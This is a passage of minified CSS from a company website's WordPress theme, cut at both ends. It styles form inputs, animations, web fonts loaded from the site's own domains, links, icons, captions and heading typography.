var(--transition-ease-out)}.js-animate.animate-fade-in-up.is-in-view{opacity:1;transform:translateY(0)}.js-animate.animate-fade-in-left{opacity:0;transform:translateX(calc(var(--anim-scroll-translate)*-1));transition:transform 2s var(--transition-ease-out),opacity 2s var(--transition-ease-out)}.js-animate.animate-fade-in-left.is-in-view{opacity:1;transform:translateX(0)}.js-animate.animate-fade-in{opacity:0;transition:opacity .3s ease-out}.js-animate.animate-fade-in.is-in-view{opacity:1}}@keyframes bounce{0%,20%,50%,80%,to{transform:translateY(0)}40%{transform:translateY(-20px)}60%{transform:translateY(-15px)}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}:root{--form-input-height:2.8125rem;--form-spacing:15px}@media (min-width:64.0625em){:root{--form-spacing:15px}}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;text-rendering:optimizeLegibility}button{-webkit-appearance:none;background:none;border:0;border-radius:0;overflow:visible;transition:background-color var(--transition)}input[type=submit]{-webkit-appearance:none;cursor:pointer}input:not([type=search]):not([type=radio]),select{height:var(--form-input-height)}input{border-radius:0;line-height:normal}select{-webkit-appearance:none;-moz-appearance:none}select::-ms-expand{display:none}fieldset{border:0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}input:active,input:focus,input:focus-visible,optgroup:active,optgroup:focus,optgroup:focus-visible,select:active,select:focus,select:focus-visible,textarea:active,textarea:focus,textarea:focus-visible{box-shadow:none;outline:0}.gform_wrapper .chosen-container-multi .chosen-choices,input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text]{background-color:transparent;background-image:linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay)),linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay)),linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay)),linear-gradient(var(--c-ebony-clay),var(--c-ebony-clay));background-position:0 0,0 0,0 100%,0 100%;background-repeat:no-repeat;background-size:1px 0,0 1px,0 1px,1px 0;border:1px solid var(--c-ebony-clay);padding:7px 10px;position:relative;transition:border var(--transition)}@media (min-width:48em){.gform_wrapper .chosen-container-multi .chosen-choices,input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text]{padding:7px 15px}}@media (min-width:64.0625em){.gform_wrapper .chosen-container-multi .chosen-choices,input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text]{padding:11px 15px 10px}}textarea{width:100%}input[type=search]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;appearance:none;background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/input-cancel-x.svg);background-position:50%;background-repeat:no-repeat;height:11px;width:11px}body:not(.ie) input[type=email]:hover,body:not(.ie) input[type=number]:hover,body:not(.ie) input[type=search]:hover,body:not(.ie) input[type=text]:hover{animation:animateBottomBorder .25s linear forwards;background-position:0 100%,0 0,0 100%,100% 0;background-size:2px 0,100% 2px,0 2px,2px 0}body:not(.ie) input[type=email]:active,body:not(.ie) input[type=email]:focus,body:not(.ie) input[type=email]:focus-visible,body:not(.ie) input[type=number]:active,body:not(.ie) input[type=number]:focus,body:not(.ie) input[type=number]:focus-visible,body:not(.ie) input[type=search]:active,body:not(.ie) input[type=search]:focus,body:not(.ie) input[type=search]:focus-visible,body:not(.ie) input[type=text]:active,body:not(.ie) input[type=text]:focus,body:not(.ie) input[type=text]:focus-visible{animation:animateRightTopLeftBorder .65s linear forwards;background-position:0 0,100% 0,0 100%,100% 100%;background-size:2px 0,0 2px,100% 2px,2px 0;outline:0}.form-group{position:relative}.form-group.form-group--inline{align-items:stretch;display:flex;flex-direction:row}.form-group.form-group--inline .form-group__label-group+button{margin-left:-1px}.form-group.form-group--inline-break-mobile{display:block}@media screen and (min-width:450px){.form-group.form-group--inline-break-mobile{display:flex}}.form-group__label-group,.gfield_repeater_cell{flex:1 0 auto;position:relative}.form-group__label-group input,.gfield_repeater_cell input{width:100%}.form-group__label-group .gfield_label,.form-group__label-group+.form-group__label-group,.gfield_repeater_cell .gfield_label,.gfield_repeater_cell+.form-group__label-group{display:block;margin-top:var(--form-spacing)}.form-group__label-group.form-group__label-group--with-button,.gfield_repeater_cell.form-group__label-group--with-button{display:flex}.ep-autosuggest-container{width:100%}.form-group__label-group__placeholder{left:10px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);transition:opacity var(--transition);z-index:1}@media (min-width:48em){.form-group__label-group__placeholder{left:15px}}.form-group__label-group__placeholder.hide-label{opacity:0}.form-group.form-group--inline .form-group__label-group+button.btn--clear{margin-top:1rem;width:100%}@media screen and (min-width:450px){.form-group.form-group--inline .form-group__label-group+button.btn--clear{margin-left:2rem;margin-top:0;width:auto}}.form-group__label-group .form-group__checkbox-input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.form-group__label-group .form-group__checkbox-label{display:inline-block;margin-top:16px;padding-left:20px;position:relative}@media (min-width:48em){.form-group__label-group .form-group__checkbox-label{margin-top:30px}}.form-group__label-group .form-group__checkbox-label:after,.form-group__label-group .form-group__checkbox-label:before{content:"";display:inline-block;position:absolute}.form-group__label-group .form-group__checkbox-label:before{border:1px solid var(--c-ebony-clay);height:16px;left:0;top:1px;width:16px}.form-group__label-group .form-group__checkbox-label:after{border-bottom:2px solid;border-left:2px solid var(--c-ebony-clay);height:5px;left:4px;top:6px;transform:rotate(-45deg);width:9px}input[type=checkbox]+.form-group__checkbox-label:after{content:none}input[type=checkbox]:checked+.form-group__checkbox-label:after{content:""}.form--search{margin-bottom:2rem}.form__search-input[type=search]{font-size:var(--font-size-8x);line-height:var(--line-height-29x);padding-bottom:9px;padding-top:12px}.form__search-input[type=search]::-moz-placeholder{transform:translateY(.07em)}.form__search-input[type=search]::placeholder{transform:translateY(.07em)}.form__search-input[type=search]::-webkit-search-cancel-button{height:10px;width:10px}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice{background-color:var(--c-ebony-clay);background-image:none;border:none;box-shadow:none;color:var(--c-white)}.gform_wrapper .chosen-container-multi.chosen-container-active{border:none;box-shadow:none}.gform_wrapper .chosen-container .chosen-results li.highlighted{background-color:var(--c-ebony-clay);background-image:none;color:var(--c-white)}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{filter:brightness(2);top:7px}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px 1px}.contact-form-send-email{display:none}.gfield--type-name{padding-bottom:0;padding-top:0}html{background:transparent;box-sizing:border-box;font-size:var(--font-size-base);scroll-behavior:smooth;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}.disable-click-on-desktop-device{pointer-events:none}html.touch.is-hidden-touch,html.touch.is-hidden-touch-inline{display:none!important}html.touch.is-visible-touch{display:block!important}html.touch.is-visible-touch-inline{display:inline-block!important}html.touch .disable-click-on-desktop-device{pointer-events:all}html.no-touch.is-hidden-touch{display:block!important}html.no-touch.is-hidden-touch-inline{display:inline-block!important}html.no-touch.is-visible-touch,html.no-touch.is-visible-touch-inline{display:none!important}*,:after,:before{box-sizing:inherit}@font-face{font-display:swap;font-family:HKS Sans Regular;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Regular.truetype) format("truetype")}@font-face{font-display:swap;font-family:HKS Sans Medium;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Medium.truetype) format("truetype")}@font-face{font-display:swap;font-family:HKS Sans Light;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-Light.truetype) format("truetype")}@font-face{font-display:swap;font-family:HKS Sans Italic;font-style:normal;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-RegularItalic.woff2) format("woff2"),url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-RegularItalic.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/HKSSans-RegularItalic.truetype) format("truetype")}@font-face{font-display:swap;font-family:icomoon;src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.eot);src:url(https://cn.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.woff) format("woff"),url(https://www.hksinc.com/wp-content/themes/hks/dist/fonts/icomoon.truetype) format("truetype")}body,html body :where(.editor-styles-wrapper){background:var(--c-background);color:var(--c-ebony-clay);font-family:var(--font-regular);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-weight:var(--font-weight-normal);height:100%;letter-spacing:var(--letter-spacing-xs);line-height:1.5;margin:0;min-height:100%;text-rendering:optimizeLegibility}body:before,html body :where(.editor-styles-wrapper):before{content:"xs";display:none}@media (min-width:36.25em){body:before,html body :where(.editor-styles-wrapper):before{content:"sm"}}@media (min-width:48em){body:before,html body :where(.editor-styles-wrapper):before{content:"md"}}@media (min-width:64.0625em){body:before,html body :where(.editor-styles-wrapper):before{content:"lg"}}@media (min-width:76.25em){body:before,html body :where(.editor-styles-wrapper):before{content:"xl"}}@media (min-width:36.25em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--content-tight:calc(var(--wp--custom--width--wide-tight) - 64px)!important}}@media (min-width:48em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--wide:92%!important;--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 64px)!important;--wp--custom--width--content-tight:calc(var(--wp--custom--width--wide-tight) - 110px)!important}}@media (min-width:64.0625em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--content:calc(var(--wp--custom--width--wide) - 104px)!important;--wp--custom--width--wide-tight:1022px!important;--wp--custom--width--content-tight:calc(var(--wp--custom--width--wide-tight) - 190px)!important}}@media (min-width:76.25em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--wide:80%!important}}@media (min-width:90em){body,html body :where(.editor-styles-wrapper){--wp--custom--width--wide:72%!important}}body.modal-open{height:100%;overflow:hidden;position:relative;width:100%}@media (min-width:48em){body.modal-open{overflow:scroll}}.body-wrap{height:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}ol,ul{list-style-type:none;margin-bottom:0;margin-top:0;padding:0}figure{margin:0}hr{background-color:var(--c-alto);border:none;box-sizing:content-box;display:block;height:2px;margin:25px 0}@media (min-width:48em){hr{margin:35px 0}}@media (min-width:90em){hr{margin:55px 0}}.hr--120{margin:25px auto 25px 0;width:120px}@media (min-width:48em){.hr--120{margin:35px auto 35px 30px}}@media (min-width:64.0625em){.hr--120{margin:45px auto 45px 50px}}blockquote,h1,h2,h3,h4,h5,h6,p{margin:0}p{orphans:2;widows:2}a,button{color:inherit;-webkit-text-decoration:none;text-decoration:none;transition:color var(--transition)}a .icon--after,button .icon--after{margin-left:3px}@media (min-width:64.0625em){a .icon--after,button .icon--after{margin-left:6px}}.link-underline{color:var(--c-ebony-clay);display:inline;position:relative}.link-underline:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.link-underline.is-active:before,.link-underline:focus-visible:before,.link-underline:hover:before{left:0;transform:scaleX(1);transform-origin:left}.link-underline-white{color:var(--c-ebony-clay);color:var(--c-white);display:inline;position:relative}.link-underline-white:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.link-underline-white.is-active:before,.link-underline-white:focus-visible:before,.link-underline-white:hover:before{left:0;transform:scaleX(1);transform-origin:left}.link-underline-white:before{background:var(--c-accent)}.link--ebony-clay{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;color:var(--c-ebony-clay);display:inline;font-weight:var(--font-weight-normal);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.link--ebony-clay.is-active,.link--ebony-clay:focus-visible,.link--ebony-clay:hover{background-position:0 60%;color:var(--c-ebony-clay)}.link--rolling-stone{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;color:var(--c-rolling-stone);display:inline;font-weight:var(--font-weight-normal);position:relative;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.link--rolling-stone.is-active,.link--rolling-stone:focus-visible,.link--rolling-stone:hover{background-position:0 60%;color:var(--c-ebony-clay)}.link--inline{background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-weight:var(--font-weight-normal);position:relative;-webkit-text-decoration:underline;text-decoration:underline;text-decoration-color:var(--c-rolling-stone-60);text-underline-offset:3px;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.link--inline.is-active,.link--inline:focus-visible,.link--inline:hover{background-position:0 60%;color:var(--c-ebony-clay)}[class*=link--linkedin]{backface-visibility:hidden;border-style:solid;border-width:1px;padding:3px;transition:background-position var(--transition-fast),color var(--transition-fast) .05s}[class*=link--linkedin] .icon,[class*=link--linkedin] span{display:block}[class*=link--linkedin]:hover{transition:background-position var(--transition-fast),color var(--transition-fast) 0s}.link--linkedin-rolling-stone{background-image:linear-gradient(to top,transparent 50%,var(--c-rolling-stone) 51%);background-position:0 100%;background-size:100% 200%;border-color:var(--c-rolling-stone);color:var(--c-rolling-stone)}.link--linkedin-rolling-stone:hover{background-position:0 200%;color:var(--c-white)}:root .link--linkedin-white{background-image:linear-gradient(to top,transparent 50%,var(--c-white) 51%);background-position:0 100%;background-size:100% 200%;border-color:var(--c-white);color:var(--c-white)}:root .link--linkedin-white:hover{background-position:0 200%;color:var(--c-rolling-stone)}a.skip-link{background-color:var(--c-black);border:1px solid var(--c-black);bottom:100%;color:var(--c-white);cursor:pointer;left:1rem;padding:7px 18px;position:fixed;transition:background-color var(--transition-fast),color var(--transition-fast);z-index:var(--z-skip-link)}@media (min-width:48em){a.skip-link{padding:7px 42px}}@media (min-width:64.0625em){a.skip-link{padding-bottom:10px;padding-top:10px}}a.skip-link:focus{background-color:var(--c-white);bottom:auto;color:var(--c-ebony-clay);top:1rem}main{flex:1 0 auto}:focus{outline-color:transparent}:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}[class*=" icon-"],[class^=icon-]{font-family:var(--font-icon)!important;font-size:.875rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-transform:none}.icon-xxs{font-size:.5rem;line-height:1}@media (min-width:48em){.icon-xxs{font-size:.625rem}}.icon-xs{font-size:.563rem;line-height:1}.icon-sm{font-size:.625rem;line-height:1}.icon-sm-md{font-size:.75rem;line-height:1}.icon-md{font-size:1rem;line-height:1}@media (min-width:48em){.icon-md{font-size:1.063rem}}.icon-lg{font-size:1.125rem;line-height:1}.icon-xl{font-size:1.25rem;line-height:1}.icon-transition{transition:all var(--transition-fast)}.icon-reverse{transform:rotate(180deg) translateY(1px)}.icon-download:before{content:"\e900"}.icon-dropdown-arrow:before{content:"\e901"}.icon-hks-nav-logo:before{content:"\e902"}.icon-link-arrow:before{content:"\e903"}.icon-linkedin-dark:before{content:"\e904"}.icon-linkedin-light:before{content:"\e908"}.icon-search:before{content:"\e909"}.icon-social-facebook:before{content:"\e90a"}.icon-social-instagram:before{content:"\e90b"}.icon-social-linkedin:before{content:"\e90c"}.icon-social-twitter:before{content:"\e90d"}.icon-social-youtube:before{content:"\e90e"}.icon-video-play:before{content:"\e90f"}.icon-x-close:before{content:"\e910"}.icon-social-x:before{content:"\e911"}img{border:0;display:block;height:auto;max-width:100%;vertical-align:middle}.hks-image-wrapper{background-color:var(--c-alto);transition:background-color .2s}.img-wrap.loaded .hks-image-wrapper{background-color:transparent}.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{--padding:22px;color:var(--c-abbey);font-family:var(--font-regular);font-size:var(--font-size-4x);font-style:normal;font-style:italic;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x);margin-bottom:2rem;margin-left:auto;margin-right:auto;margin-top:.8rem;position:relative;text-align:left}@media (min-width:48em){.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}@media (min-width:48em){.wp-block-gallery.has-nested-images figcaption,[class*=wp-block-] figcaption,figcaption{padding-bottom:1rem}}.wp-block-gallery.has-nested-images figcaption a:not(.cta-link),[class*=wp-block-] figcaption a:not(.cta-link),figcaption a:not(.cta-link){color:inherit;-webkit-text-decoration:underline;text-decoration:underline}.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{max-width:var(--wp--custom--width--wide-tight);padding-left:var(--padding);padding-right:var(--padding)}@media (min-width:36.25em){.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{--padding:32px}}@media (min-width:48em){.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{--padding:55px}}@media (min-width:64.0625em){.alignfull .wp-block-gallery.has-nested-images figcaption,.alignfull [class*=wp-block-] figcaption,.alignfull figcaption,.alignwide .wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{--padding:95px}}.alignfull .wp-block-gallery.has-nested-images figcaption:after,.alignfull [class*=wp-block-] figcaption:after,.alignfull figcaption:after,.alignwide .wp-block-gallery.has-nested-images figcaption:after,.alignwide [class*=wp-block-] figcaption:after,.alignwide figcaption:after{left:var(--padding)}.wp-block-image img{margin-left:auto;margin-right:auto}@media (prefers-reduced-motion:reduce){*,:after,:before{animation-duration:1ms!important;transition-duration:1ms!important}}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}::-webkit-input-placeholder{color:var(--c-rolling-stone)}::-moz-placeholder{color:var(--c-rolling-stone)}:-ms-input-placeholder{color:var(--c-rolling-stone)}::-moz-selection{background:var(--c-ebony-clay);color:var(--c-white);text-shadow:none}::selection{background:var(--c-ebony-clay);color:var(--c-white);text-shadow:none}.editor-styles-wrapper .is-style-h1,.editor-styles-wrapper h1,.is-style-h1,.rich-text .is-style-h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-15x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-10x)}@media (min-width:48em){.editor-styles-wrapper .is-style-h1,.editor-styles-wrapper h1,.is-style-h1,.rich-text .is-style-h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-17x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h1,.editor-styles-wrapper h1,.is-style-h1,.rich-text .is-style-h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-18x);line-height:var(--line-height-17x)}}.editor-styles-wrapper .is-style-h2,.editor-styles-wrapper h2,.is-style-h2,.rich-text .is-style-h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-14x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.editor-styles-wrapper .is-style-h2,.editor-styles-wrapper h2,.is-style-h2,.rich-text .is-style-h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h2,.editor-styles-wrapper h2,.is-style-h2,.rich-text .is-style-h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.editor-styles-wrapper .is-style-h3,.editor-styles-wrapper h3,.is-style-h3,.rich-text .is-style-h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-13x)}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h3,.editor-styles-wrapper h3,.is-style-h3,.rich-text .is-style-h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-15x);line-height:var(--line-height-14x)}}.editor-styles-wrapper .is-style-h4,.editor-styles-wrapper h4,.is-style-h4,.rich-text .is-style-h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:1.375rem;font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-8x)}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h4,.editor-styles-wrapper h4,.is-style-h4,.rich-text .is-style-h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-13x);line-height:var(--line-height-13x)}}.editor-styles-wrapper .is-style-h5,.editor-styles-wrapper h5,.is-style-h5,.rich-text .is-style-h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h5,.editor-styles-wrapper h5,.is-style-h5,.rich-text .is-style-h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.editor-styles-wrapper .is-style-h6,.editor-styles-wrapper h6,.is-style-h6,.rich-text .is-style-h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.editor-styles-wrapper .is-style-h6,.editor-styles-wrapper h6,.is-style-h6,.rich-text .is-style-h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h6,.editor-styles-wrapper h6,.is-style-h6,.rich-text .is-style-h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.type--a1{font-family:var(--font-medium);font-size:var(--font-size-12x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-10x)}@media (min-width:48em){.type--a1{font-size:var(--font-size-17x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.type--a1{font-size:var(--font-size-18x);line-height:var(--line-height-17x)}}.type--a2{font-family:var(--font-medium);font-size:var(--font-size-11x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.type--a2{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.type--a2{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.type--a3{font-family:var(--font-medium);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x)}@media (min-width:48em){.type--a3{font-size:1.375rem;line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.type--a3{font-size:var(--font-size-13x);line-height:var(--line-height-13x)}}.type--a4{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.type--a4{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.type--a4-plus{font-family:var(--font-medium);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-11x)}@media (min-width:48em){.type--a4-plus{font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.type--a4-plus{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.type--a5{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.type--a5{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.type--a5{font-family:var(--font-medium);font-size:var(--font-size-9x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}.type--a6{font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.type--a6{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.type--a6{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.type--a7{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.type--a7{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.type--a8{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.is-style-uppercase,.rich-text .is-style-uppercase:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--a9{font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);text-transform:uppercase}.type--a10{font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-38x)}@media (min-width:48em){.type--a10{font-size:var(--font-size-3x);line-height:var(--line-height-37x)}}.type--a11{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:500;line-height:normal}@media (min-width:48em){.type--a11{font-size:var(--font-size-6x)}}@media (min-width:64.0625em){.type--a11{font-size:var(--font-size-8x);line-height:var(--line-height-32x)}}.type--b1{font-family:var(--font-italic);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.type--b1{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.type--b1{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.type--b2{font-family:var(--font-italic)}.is-style-body-sm,.rich-text .is-style-body-sm:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--b2,.type--b2--regular{font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-25x)}.type--c1{font-family:var(--font-regular);font-size:var(--font-size-11x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media 